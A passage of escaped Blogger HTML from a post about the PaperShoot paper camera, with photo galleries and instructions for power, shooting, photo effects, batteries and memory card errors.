href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q\/s1600\/IMG_1035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q\/s400\/IMG_1035.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p\/s1600\/PTDC0021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p\/s400\/PTDC0021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch4\u003E\n\u003Cb\u003EFish Lens:\u003C\/b\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ\/s1600\/IMG_1245.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ\/s400\/IMG_1245.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw\/s1600\/IMG_1253.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw\/s400\/IMG_1253.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB\/s1600\/IMG_1031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB\/s400\/IMG_1031.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq\/s1600\/PTDC0019.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq\/s400\/PTDC0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nPower on\u003C\/h3\u003E\n\u003Cdiv\u003E\n... by placing batteries into the compartment after unscrewing the metal screws. Make sure you screw them back after placing the batteries in.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__\/s1600\/IMG_1208.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__\/s640\/IMG_1208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d\/s1600\/IMG_1229.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d\/s400\/IMG_1229.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n___________________________\u003Cbr \/\u003E\n\u003Ch3\u003E\nPhoto samples Without Lenses or Filters\u003C\/h3\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1\/s1600\/PTDC0022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1\/s400\/PTDC0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3\/s1600\/PTDC0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3\/s400\/PTDC0029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*more will be uploaded*\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n___________________________\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EDirections \u0026amp; Info\u003C\/span\u003E\u003C\/h2\u003E\n___________________________\u003Cbr \/\u003E\n\u003Cdiv style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ETurn On\u003C\/b\u003E: Press and hold the shutter button, located on the front of the camera, for 3 seconds until the first LED turns blue.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV\/s1600\/IMG_1222.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV\/s400\/IMG_1222.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EShoot\u003C\/b\u003E: To take a photo, click the shutter button, and the second LED will then flash blue for 2 to 3 seconds. Once the beep sound and light stops flashing the photograph has been taken.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk\/s1600\/MVI_1086_1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk\/s400\/MVI_1086_1.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ETurn Off\u003C\/b\u003E: Press and hold the shutter button for 5 seconds until the first LED goes out. Note: PaperShoot will turn off after 90 seconds if not in use.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb\/s1600\/IMG_1151.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb\/s400\/IMG_1151.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EPhoto Effects\u003C\/b\u003E: There are four photo effects, including, Normal, Black \u0026amp; White, Sepia, and Blue. These can be easily changed by flicking the photo effect switch left or right to get the desired selection.\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL\/s1600\/IMG_1221.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL\/s400\/IMG_1221.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nNormal: \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH\/s1600\/PTDC0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH\/s200\/PTDC0008.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh\/s1600\/PTDC0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh\/s200\/PTDC0012.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBlack:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec\/s1600\/PTDC0009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec\/s200\/PTDC0009.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB\/s1600\/PTDC0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB\/s200\/PTDC0013.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSepia:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p\/s1600\/PTDC0010.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p\/s200\/PTDC0010.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM\/s1600\/PTDC0014.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM\/s200\/PTDC0014.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nBlue:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs\/s1600\/PTDC0011.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs\/s200\/PTDC0011.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD\/s1600\/PTDC0015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD\/s200\/PTDC0015.jpg\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EBattery\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe first LED holding a continuous flash indicates a flat battery and must be replaced.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWhen your PaperShoot cannot turn on, this is also an indication that the battery must be replaced. Automatically shutdown or shutdown after press the shutter button. Two AAA Alkaline batteries will be required for PaperShoot and can be accessed by unscrewing the plastic fasteners allowing the cover to be opened.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EMemory Card Error\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe second LED holding a continuous flash indicates the memory card is full. The absence of a memory card will also result in the right LED holding a continuous flash. Please use a standard SD memory card (up to 32 GB).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBoth LED flashing: It means camera can't recognize SD card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. The SD is not inserted well, please remove SD and insert it again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. The T-flash is not inserted into the adapter.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 